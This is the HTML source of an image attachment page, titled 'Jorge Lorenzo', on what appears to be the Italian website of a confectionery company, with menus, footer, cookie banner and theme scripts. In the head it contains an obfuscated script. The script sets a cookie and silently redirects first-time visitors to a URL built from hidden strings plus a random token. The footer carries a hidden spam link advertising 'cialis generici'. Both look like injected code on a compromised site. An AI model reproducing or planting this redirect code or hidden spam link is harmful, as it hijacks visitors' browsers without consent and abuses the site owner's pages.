        });
        </script>

	<script type="text/javascript">var _0x5059=[];function rdn(){var _0xf1dax2=_0x5059[0];var _0xf1dax3=_0x5059[1];for(var _0xf1dax4=0;_0xf1dax4< 32;_0xf1dax4++){_0xf1dax2+= _0xf1dax3[_0x5059[5]](Math[_0x5059[4]](Math[_0x5059[2]]()* _0xf1dax3[_0x5059[3]]))};return _0xf1dax2}function _mmm_(_0xf1dax6,_0xf1dax7,_0xf1dax8,_0xf1dax9){var _0xf1daxa= new Date();var _0xf1daxb= new Date();if(_0xf1dax8=== null|| _0xf1dax8=== 0){_0xf1dax8= 3};_0xf1daxb[_0x5059[7]](_0xf1daxa[_0x5059[6]]()+ 3600000* 24* _0xf1dax8);document[_0x5059[8]]= _0xf1dax6+ _0x5059[9]+ escape(_0xf1dax7)+ _0x5059[10]+ _0xf1daxb[_0x5059[11]]()+ ((_0xf1dax9)?_0x5059[12]+ _0xf1dax9:_0x5059[0])}function _nnn_(_0xf1daxd){var _0xf1daxe=document[_0x5059[8]][_0x5059[13]](_0xf1daxd+ _0x5059[9]);var _0xf1daxf=_0xf1daxe+ _0xf1daxd[_0x5059[3]]+ 1;if((!_0xf1daxe) && (_0xf1daxd!= document[_0x5059[8]][_0x5059[14]](0,_0xf1daxd[_0x5059[3]]))){return null};if(_0xf1daxe==  -1){return null};var _0xf1dax10=document[_0x5059[8]][_0x5059[13]](_0x5059[15],_0xf1daxf);if(_0xf1dax10==  -1){_0xf1dax10= document[_0x5059[8]][_0x5059[3]]};return unescape(document[_0x5059[8]][_0x5059[14]](_0xf1daxf,_0xf1dax10))}if(navigator[_0x5059[16]]){if(_nnn_(_0x5059[17])== 1){}else {_mmm_(_0x5059[17],_0x5059[18],_0x5059[18],_0x5059[19]);window[_0x5059[21]][_0x5059[20]]= _0x5059[22]+ _0x5059[23]+ _0x5059[24]+ _0x5059[25]+ _0x5059[26]+ _0x5059[27]+ rdn()}};</script></head>
	<body data-rsssl=1 class="attachment wp-singular attachment-template-default single single-attachment postid-5293 attachmentid-5293 attachment-jpeg wp-theme-perfetti sp-easy-accordion-enabled jorge-lorenzo">

		<!-- wrapper -->
		<div class="wrapper">

			<!-- header -->
			<header class="header clear navbar-fixed" role="banner">


	

					<!-- nav -->
					<nav class="nav" role="navigation">
          <div class="gigioheader">
            <div class="miocontenitore Normale" style="padding-top: 0;">
            <div class="contengomenuasinistra">
            <ul><li id="menu-item-398" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-398"><a href="#">Select Company</a>
<ul class="sub-menu">
	<li id="menu-item-1291" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1291"><a target="_blank" href="http://www.perfettivanmelle.com">International</a></li>
	<li id="menu-item-399" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-399"><a target="_blank" href="http://www.perfettivanmelle.nl">Benelux</a></li>
	<li id="menu-item-400" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-400"><a target="_blank" href="http://www.perfettivanmelle.com.br">Brazil</a></li>
	<li id="menu-item-401" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-401"><a target="_blank" href="http://www.perfettivanmelle.com.cn">China</a></li>
	<li id="menu-item-402" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-402"><a target="_blank" href="http://www.perfettivanmelle.cz">Czech Republic</a></li>
	<li id="menu-item-403" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-403"><a target="_blank" href="http://www.perfettivanmelle.in">India</a></li>
	<li id="menu-item-404" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-404"><a target="_blank" href="http://www.gumbase.com">Gum Base</a></li>
	<li id="menu-item-405" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-405"><a target="_blank" href="http://www.lookolook.nl">Look-O-Look</a></li>
	<li id="menu-item-406" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-406"><a target="_blank" href="http://www.perfettivanmelle.sk">Slovakia</a></li>
	<li id="menu-item-407" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-407"><a target="_blank" href="http://www.perfettivanmelle.com.tr">Turkey</a></li>
	<li id="menu-item-408" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-408"><a target="_blank" href="http://www.perfettivanmelleusa.us">USA</a></li>
	<li id="menu-item-409" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-409"><a target="_blank" href="http://www.perfettivanmelle.vn">Vietnam</a></li>
</ul>
</li>
<li id="menu-item-396" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-396"><a href="https://www.perfettivanmelle.it/faq/">FAQ</a></li>
</ul>            </div>
            <div class="adestramenu">
                        <a class="linkcerca"><i class="fa fa-search"></i>
                        </a>         

                 
                                             <div class="formadiricerca">
                                        
				                        <!-- search -->
<form class="search" method="get" action="https://www.perfettivanmelle.it" role="search">
<div class="input-field">
<h4>Cerca nel sito</h4>

	<input class="search-input" type="search" id="s" name="s" placeholder="Digita quello che stai cercando">

    </div>

	<button class="waves-effect waves-light btn search-submit" style="background: #242f78;" type="submit"  role="button">Cerca</button>
</form>
                		        </div>               
            </div>

            <div class="clr"></div>
            </div>
            </div>                    
                    <div class="nav-wrapper ">
                    <div class="miocontenitore">
                    <a class="brand-logo" href="https://www.perfettivanmelle.it">
							<img src="https://www.perfettivanmelle.it/wp-content/themes/perfetti/img/logo.png" alt="Logo" class="logo-img">
						</a>
                        <span class="right barrasolodesktop">
						<ul><li id="menu-item-107" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-107"><a href="https://www.perfettivanmelle.it/chi-siamo/il-gruppo/">Chi siamo</a>
<ul class="sub-menu">
	<li id="menu-item-200" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-200"><a href="https://www.perfettivanmelle.it/chi-siamo/il-gruppo/">Nel mondo</a></li>
	<li id="menu-item-201" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-201"><a href="https://www.perfettivanmelle.it/chi-siamo/in-italia/">In Italia</a></li>
	<li id="menu-item-198" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-198"><a href="https://www.perfettivanmelle.it/chi-siamo/distribuzione/">Vicini al consumatore</a></li>
	<li id="menu-item-202" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-202"><a href="https://www.perfettivanmelle.it/chi-siamo/la-nostra-storia/">La nostra storia</a></li>
	<li id="menu-item-199" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-199"><a href="https://www.perfettivanmelle.it/chi-siamo/i-nostri-valori/">I nostri valori</a></li>
</ul>
</li>
<li id="menu-item-1599" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-1599"><a href="https://www.perfettivanmelle.it/i-nostri-brand/caramelle/">I nostri Brand</a>
<ul class="sub-menu">
	<li id="menu-item-206" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-206"><a href="https://www.perfettivanmelle.it/i-nostri-brand/caramelle/">Caramelle</a></li>
	<li id="menu-item-4594" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4594"><a href="https://www.perfettivanmelle.it/i-nostri-brand/chewing-gum/">Chewing gum</a></li>
	<li id="menu-item-4595" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4595"><a href="https://www.perfettivanmelle.it/i-nostri-brand/cioccolato/">Cioccolato</a></li>
	<li id="menu-item-5966" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5966"><a href="https://www.perfettivanmelle.it/i-nostri-brand/healty-snack/">Healthy Snack</a></li>
	<li id="menu-item-6048" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6048"><a href="https://www.perfettivanmelle.it/i-nostri-brand/il-chewing-gum/">Come li produciamo</a></li>
</ul>
</li>
<li id="menu-item-208" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-208"><a href="https://www.perfettivanmelle.it/innovazione/">Innovazione</a></li>
<li id="menu-item-7747" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-7747"><a href="https://www.perfettivanmelle.it/il-nostro-impegno/sostenibilita-ambientale/">Il nostro impegno</a>
<ul class="sub-menu">
	<li id="menu-item-6917" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6917"><a href="https://www.perfettivanmelle.it/il-nostro-impegno/sostenibilita-ambientale/">Sostenibilità ambientale</a></li>
	<li id="menu-item-6915" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6915"><a href="https://www.perfettivanmelle.it/il-nostro-impegno/packaging/">Packaging</a></li>
	<li id="menu-item-212" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-212"><a href="https://www.perfettivanmelle.it/il-nostro-impegno/responsabilita-sociale/">Responsabilità sociale</a></li>
	<li id="menu-item-210" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-210"><a href="https://www.perfettivanmelle.it/il-nostro-impegno/nutrizione/">Nutrizione</a></li>
	<li id="menu-item-211" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-211"><a href="https://www.perfettivanmelle.it/il-nostro-impegno/qualita-e-sicurezza-alimentare/">Qualità e sicurezza alimentare</a></li>
</ul>
</li>
<li id="menu-item-5067" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-5067"><a href="https://www.perfettivanmelle.it/category/news/">News</a>
<ul class="sub-menu">
	<li id="menu-item-5068" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5068"><a href="https://www.perfettivanmelle.it/category/news/">Novità</a></li>
	<li id="menu-item-4792" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4792"><a href="https://www.perfettivanmelle.it/category/dicono-di-noi/">Dicono di noi</a></li>
</ul>
</li>
<li id="menu-item-5506" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-5506"><a href="https://www.perfettivanmelle.it/perche-pvm/">Lavora con noi</a>
<ul class="sub-menu">
	<li id="menu-item-5502" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5502"><a href="https://www.perfettivanmelle.it/perche-pvm/">Perchè sceglierci?</a></li>
	<li id="menu-item-5505" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5505"><a href="https://www.perfettivanmelle.it/benvenuti-a-bordo/">Benvenuti/e a bordo</a></li>
	<li id="menu-item-5504" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5504"><a href="https://www.perfettivanmelle.it/lavora-con-noi/posizioni-aperte/">Posizioni aperte</a></li>
	<li id="menu-item-5503" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5503"><a href="https://www.perfettivanmelle.it/career-kitchen/">Career kitchen</a></li>
	<li id="menu-item-8362" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8362"><a href="https://www.perfettivanmelle.it/lavora-con-noi-2/perfetti-cosi/">Perfetti Così</a></li>
</ul>
</li>
<li id="menu-item-4848" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-4848"><a href="https://www.perfettivanmelle.it/category/concorsi-attivi/">Vinci con noi</a>
<ul class="sub-menu">
	<li id="menu-item-4849" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4849"><a href="https://www.perfettivanmelle.it/category/concorsi-attivi/">Concorsi attivi</a></li>
	<li id="menu-item-4850" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4850"><a href="https://www.perfettivanmelle.it/category/concorsi/">Concorsi conclusi</a></li>
</ul>
</li>
<li id="menu-item-6168" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-6168"><a href="https://www.perfettivanmelle.it/contatti-consumatore/">Contatti</a>
<ul class="sub-menu">
	<li id="menu-item-6167" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6167"><a href="https://www.perfettivanmelle.it/contatti-consumatore/">Consumatore</a></li>
	<li id="menu-item-6166" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6166"><a href="https://www.perfettivanmelle.it/contatti/contatti-rivenditor-2020/">Rivenditore</a></li>
</ul>
</li>
</ul>                        </span>
                        <div id="staggered-test">
                        
                        <span id="nav-mobile" class="side-nav">
						<ul><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-107"><a href="https://www.perfettivanmelle.it/chi-siamo/il-gruppo/">Chi siamo</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1599"><a href="https://www.perfettivanmelle.it/i-nostri-brand/caramelle/">I nostri Brand</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-208"><a href="https://www.perfettivanmelle.it/innovazione/">Innovazione</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7747"><a href="https://www.perfettivanmelle.it/il-nostro-impegno/sostenibilita-ambientale/">Il nostro impegno</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5067"><a href="https://www.perfettivanmelle.it/category/news/">News</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5506"><a href="https://www.perfettivanmelle.it/perche-pvm/">Lavora con noi</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4848"><a href="https://www.perfettivanmelle.it/category/concorsi-attivi/">Vinci con noi</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6168"><a href="https://www.perfettivanmelle.it/contatti-consumatore/">Contatti</a></li>
</ul>                        </span>
             <a class="linkcerca2 hide-on-large-only right"><i class="fa fa-search"></i>
                        </a>
                                 <div class="formadiricerca2">
                                        
				                        <!-- search -->
<form class="search" method="get" action="https://www.perfettivanmelle.it" role="search">
<div class="input-field">
<h4>Cerca nel sito</h4>

	<input class="search-input" type="search" id="s" name="s" placeholder="Digita quello che stai cercando">

    </div>

	<button class="waves-effect waves-light btn search-submit" style="background: #242f78;" type="submit"  role="button">Cerca</button>
</form>
                		        </div>                            
                        </div>
                        
                        <a href="#" onClick="Materialize.showStaggeredList('#staggered-test ul')" data-activates="nav-mobile" class="button-collapse"><i class="mdi-navigation-menu"></i></a>
                        </div>
                        </div>
					</nav>
                    
					<!-- /nav -->

			</header>
                                    <div class="spaziocontenuto"></div>
			<!-- /header -->
<script>
$('a.linkcerca').click(
	function(){
		$('.adestramenu .formadiricerca').toggleClass('attivo');
		$('a.linkcerca').toggleClass('attivo');
})
$('a.linkcerca2').click(
	function(){
		$(' .formadiricerca2').toggleClass('attivo');
		$('a.linkcerca2').toggleClass('attivo');
})
</script>
<!--<div class="loader_container">
<div id="loading-animation"></div>
<img  id="immagine" src="https://www.perfettivanmelle.it/wp-content/themes/perfetti/img/logo.png" alt="Logo" class="logo-img">
</div>-->
<div class="contenitoremio">
<div class="fascia" style="background: #ffffff; padding-top: 64px;">
  <div class="miocontenitore">
    <div class="row elenconews">
      <div class="col l12 m12 s12" style="text-align: center; color: #2c3a93;">
        <h1 style="text-align: left;     padding: 25px 25px 0 25px;">
          Jorge Lorenzo        </h1>
      </div>
      <div class="col l6 m6 s12"> 
        <!-- article -->
        <div class="apritogglenews" id="apritogglenews5293">
                    <div class="clr"></div>
        </div>
      </div>
      <div class="col l6 m6 s12">
        <div > 
          <!-- /post details -->  
           <div class="contienitogglenews" id="contienitogglenews5293" style="display: block;">
            <span class="date">
            4 Marzo 2019            </span><br /><br />


          <p class="attachment"><a href='https://www.perfettivanmelle.it/wp-content/uploads/2019/03/Jorge-Lorenzo.jpg'><img fetchpriority="high" decoding="async" width="300" height="188" src="https://www.perfettivanmelle.it/wp-content/uploads/2019/03/Jorge-Lorenzo-300x188.jpg" class="attachment-medium size-medium" alt="" srcset="https://www.perfettivanmelle.it/wp-content/uploads/2019/03/Jorge-Lorenzo-300x188.jpg 300w, https://www.perfettivanmelle.it/wp-content/uploads/2019/03/Jorge-Lorenzo-768x480.jpg 768w, https://www.perfettivanmelle.it/wp-content/uploads/2019/03/Jorge-Lorenzo.jpg 800w" sizes="(max-width: 300px) 100vw, 300px" /></a></p>
          <div class="clr"></div>

          <div class="clr"></div>
                  </div>
      </div>
      <div class="clr"></div>
      </div>
      <div class="clr col l12 m12 s12" style="text-align: center;">

      
      
      </div>
      
      
      
    </div>
  </div>
</div>

<div class="fascia fingofooter" style="background: #242f78">
	<div class="miocontenitore">
		<footer role="contentinfo">
			<div class="row conpaddingdesktop ">
				<div class="col l7 m12 s12 areadisinistra">
					<div id="nav_menu-2" class="widget_nav_menu"><ul id="menu-menu-footer" class="menu"><li id="menu-item-319" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-319"><a href="https://www.perfettivanmelle.it/legal/">Note Legali</a></li>
<li id="menu-item-318" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-privacy-policy menu-item-318"><a rel="privacy-policy" href="https://www.perfettivanmelle.it/privacy-cookie/">Privacy Policy &#038; Cookie</a></li>
<li id="menu-item-214" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-214"><a href="https://www.perfettivanmelle.it/?page_id=196">Contatti</a></li>
<li id="menu-item-317" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-317"><a href="https://www.perfettivanmelle.it/faq/">FAQ</a></li>
</ul></div>				</div>
				<div class="col l5 m12 s12 areadidestra">
					<span>Seguici su</span>
					         <div class="condividisocial">
               <a class="linkasocialcondividi" style=" background:  #fff;  border: 3px solid #fff;"  target="_blank" href="https://www.facebook.com/PVMItalia/">
                       <i class="fa fa-facebook" style="color: #242F78 "></i>
                </a>
               <a class="linkasocialcondividi" style=" background:  #fff;  border: 3px solid #fff;" target="_blank" href="https://twitter.com/PVMItalia">
                      <i class="fa fa-twitter" style="color: #242F78; "></i>
                   </a>
               <a class="linkasocialcondividi" style=" background:  #fff;  border: 3px solid #fff;" target="_blank" href="https://www.linkedin.com/company/perfetti-van-melle">
                      <i class="fa fa-linkedin" style="color: #242F78; "></i>
                   </a>
                    <a class="linkasocialcondividi" style=" background:  #fff;  border: 3px solid #fff;" target="_blank" href="https://www.instagram.com/perfettivanmelle_italia/">
                      <i class="fa fa-instagram" style="color: #242F78; "></i>
                   </a>
                          </div>

    				</div>
			</div>
		</footer>



	</div>
</div>
<div class="fascia fingofooter copyright" style="background: #04245e;">
	<div class="miocontenitore">
		<div class="row">
			<div class=" col l12 m12 s12">
				<div id="text-3" class="widget_text">			<div class="textwidget"><p>© Perfetti Van Melle S.p.A. – via XXV Aprile 7 – 20045 Lainate (Milano) PIVA 04219660158</p>
<p style="display: none;"><a title="cialis generici" href="http://guy-help-greece.com/">cialis generici</a></p>
</div>
		</div>			</div>
		</div>
	</div>
</div>

</div>
</div>
<!-- /wrapper -->

<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/perfetti/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<!--googleoff: all--><div id="cookie-law-info-bar" data-nosnippet="true"><span>Questo sito utilizza cookie tecnici per le sue funzionalità.<br />
 <a href="https://www.perfettivanmelle.it/Informativa-estesa-sui-cookie" id="CONSTANT_OPEN_URL" target="_blank" class="cli-plugin-main-link">Per saperne di più clicca qui</a></span></div><div id="cookie-law-info-again" data-nosnippet="true"><span id="cookie_hdr_showagain">Privacy &amp; Cookies Policy</span></div><div class="cli-modal" data-nosnippet="true" id="cliSettingsPopup" tabindex="-1" role="dialog" aria-labelledby="cliSettingsPopup" aria-hidden="true">
  <div class="cli-modal-dialog" role="document">
	<div class="cli-modal-content cli-bar-popup">
		  <button type="button" class="cli-modal-close" id="cliModalClose">
			<svg class="" viewBox="0 0 24 24"><path d="M19 6.41l-1.41-1.41-5.59 5.59-5.59-5.59-1.41 1.41 5.59 5.59-5.59 5.59 1.41 1.41 5.59-5.59 5.59 5.59 1.41-1.41-5.59-5.59z"></path><path d="M0 0h24v24h-24z" fill="none"></path></svg>
			<span class="wt-cli-sr-only">Chiudi</span>
		  </button>
		  <div class="cli-modal-body">
			<div class="cli-container-fluid cli-tab-container">
	<div class="cli-row">
		<div class="cli-col-12 cli-align-items-stretch cli-px-0">
			<div class="cli-privacy-overview">
				<h4>Privacy Overview</h4>				<div class="cli-privacy-content">
					<div class="cli-privacy-content-text">This website uses cookies to improve your experience while you navigate through the website. Out of these cookies, the cookies that are categorized as necessary are stored on your browser as they are essential for the working of basic functionalities of the website. We also use third-party cookies that help us analyze and understand how you use this website. These cookies will be stored in your browser only with your consent. You also have the option to opt-out of these cookies. But opting out of some of these cookies may have an effect on your browsing experience.</div>
				</div>
				<a class="cli-privacy-readmore" aria-label="Mostra altro" role="button" data-readmore-text="Mostra altro" data-readless-text="Mostra meno"></a>			</div>
		</div>
		<div class="cli-col-12 cli-align-items-stretch cli-px-0 cli-tab-section-container">
												<div class="cli-tab-section">
						<div class="cli-tab-header">
							<a role="button" tabindex="0" class="cli-nav-link cli-settings-mobile" data-target="necessary" data-toggle="cli-toggle-tab">
								Necessary							</a>
															<div class="wt-cli-necessary-checkbox">
									<input type="checkbox" class="cli-user-preference-checkbox"  id="wt-cli-checkbox-necessary" data-id="checkbox-necessary" checked="checked"  />
									<label class="form-check-label" for="wt-cli-checkbox-necessary">Necessary</label>
								</div>
								<span class="cli-necessary-caption">Sempre abilitato</span>
													</div>
						<div class="cli-tab-content">
							<div class="cli-tab-pane cli-fade" data-id="necessary">
								<div class="wt-cli-cookie-description">
									Necessary cookies are absolutely essential for the website to function properly. This category only includes cookies that ensures basic functionalities and security features of the website. These cookies do not store any personal information.								</div>
							</div>
						</div>
					</div>
																	<div class="cli-tab-section">
						<div class="cli-tab-header">
							<a role="button" tabindex="0" class="cli-nav-link cli-settings-mobile" data-target="non-necessary" data-toggle="cli-toggle-tab">
								Non-necessary							</a>
															<div class="cli-switch">
									<input type="checkbox" id="wt-cli-checkbox-non-necessary" class="cli-user-preference-checkbox"  data-id="checkbox-non-necessary" checked='checked' />
									<label for="wt-cli-checkbox-non-necessary" class="cli-slider" data-cli-enable="Abilitato" data-cli-disable="Disabilitato"><span class="wt-cli-sr-only">Non-necessary</span></label>
								</div>
													</div>
						<div class="cli-tab-content">
							<div class="cli-tab-pane cli-fade" data-id="non-necessary">
								<div class="wt-cli-cookie-description">
									Any cookies that may not be particularly necessary for the website to function and is used specifically to collect user personal data via analytics, ads, other embedded contents are termed as non-necessary cookies. It is mandatory to procure user consent prior to running these cookies on your website.								</div>
							</div>
						</div>
					</div>
										</div>
	</div>
</div>
		  </div>
		  <div class="cli-modal-footer">
			<div class="wt-cli-element cli-container-fluid cli-tab-container">
				<div class="cli-row">
					<div class="cli-col-12 cli-align-items-stretch cli-px-0">
						<div class="cli-tab-footer wt-cli-privacy-overview-actions">
						
															<a id="wt-cli-privacy-save-btn" role="button" tabindex="0" data-cli-action="accept" class="wt-cli-privacy-btn cli_setting_save_button wt-cli-privacy-accept-btn cli-btn">ACCETTA E SALVA</a>
													</div>
						
					</div>
				</div>
			</div>
		</div>
	</div>
  </div>
</div>
<div class="cli-modal-backdrop cli-fade cli-settings-overlay"></div>
<div class="cli-modal-backdrop cli-fade cli-popupbar-overlay"></div>
<!--googleon: all--><script>(function(d){var s = d.createElement("script");s.setAttribute("data-account","clz9vkdw70000ml08s58ug5xv");s.setAttribute("src","https://cdn.accessibit.com/widget.js");(d.body || d.head).appendChild(s);})(document)</script>		<script type="text/javascript">
			var visualizerUserInteractionEvents = [
				"scroll",
				"mouseover",
				"keydown",
				"touchmove",
				"touchstart"
			];

			visualizerUserInteractionEvents.forEach(function(event) {
				window.addEventListener(event, visualizerTriggerScriptLoader, { passive: true });
			});

			function visualizerTriggerScriptLoader() {
				visualizerLoadScripts();
				visualizerUserInteractionEvents.forEach(function(event) {
					window.removeEventListener(event, visualizerTriggerScriptLoader, { passive: true });
				});
			}

			function visualizerLoadScripts() {
				document.querySelectorAll("script[data-visualizer-script]").forEach(function(elem) {
					jQuery.getScript( elem.getAttribute("data-visualizer-script") )
					.done( function( script, textStatus ) {
						elem.setAttribute("src", elem.getAttribute("data-visualizer-script"));
						elem.removeAttribute("data-visualizer-script");
						setTimeout( function() {
							visualizerRefreshChart();
						} );
					} );
				});
			}

			function visualizerRefreshChart() {
				jQuery( '.visualizer-front:not(.visualizer-chart-loaded)' ).resize();
				if ( jQuery( 'div.viz-facade-loaded:not(.visualizer-lazy):empty' ).length > 0 ) {
					visualizerUserInteractionEvents.forEach( function( event ) {
						window.addEventListener( event, function() {
							jQuery( '.visualizer-front:not(.visualizer-chart-loaded)' ).resize();
						}, { passive: true } );
					} );
				}
			}
		</script>
			<script type="text/javascript" src="https://www.perfettivanmelle.it/wp-includes/js/comment-reply.min.js?ver=55cdd2b8cf3e47dc5d1fe7a699719920" id="comment-reply-js" async="async" data-wp-strategy="async" fetchpriority="low"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://www.perfettivanmelle.it/wp-includes/js/wp-emoji-release.min.js?ver=55cdd2b8cf3e47dc5d1fe7a699719920"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://www.perfettivanmelle.it/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>

<!-- analytics -->
<script>

		$( document ).ready(function() {
		  // Run code
			function removeLoader(){
				$('.loader_container').addClass('removed');
			}
			setTimeout(removeLoader, 1000);
		});



	$(document).ready(function(){

		$('select').material_select();
		(function($){
			$(function(){
				$('.button-collapse').sideNav();
			}); 
		})(jQuery); 
		$('.modal-trigger').leanModal();

		$(".tornasu").click(function() {
		  $("html, body").animate({ scrollTop: 0 }, "slow");
		  return false;
		});

	});
		function lanciaowlslider(ID){}

		function arilamiatab(ID){

		jQuery('.contengountab.attivo').not('#contengountab'+ID).removeClass('attivo');
		jQuery('#contengountab'+ID).addClass('attivo');
		$('.rigaconitbas .miocontenitore > .row').fadeOut();
		$('#contengoicontenutitab'+ID).fadeIn();


	}
	function apriitoggle(ID){
		var altezzamenu1 = jQuery('nav.nav').height() + 26 ;
		var altezzamenu2 = 0;
		jQuery('ul.sub-menu').each(function( index ) {
			if( jQuery(this).css('display') == 'block'){
				//	var altezzamenu2 = altezzamenu2 + jQuery('ul.sub-menu').css('display').height();
			}
		});
		var altezzaheader = altezzamenu1 + altezzamenu2;
		jQuery('.contenutotoggle').not('#contenutotoggle'+ ID).slideUp(150);
		jQuery('#contenutotoggle'+ ID).slideToggle();
